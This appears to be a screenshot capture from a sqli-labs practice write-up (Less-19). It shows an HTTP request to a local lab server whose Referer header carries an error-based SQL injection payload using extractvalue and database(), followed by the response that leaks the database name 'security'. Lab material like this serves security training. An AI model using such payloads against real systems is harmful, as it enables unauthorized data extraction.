 1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 39
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:8081
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : 1' and extractvalue(1,concat(0x7e,(database()),0x7e)) and '
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 uname=test&passwd=zflyolo&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1' and extractvalue(1,concat(0x7e,
(database()),0x7e)) and '
XPATH syntax error: '~security~'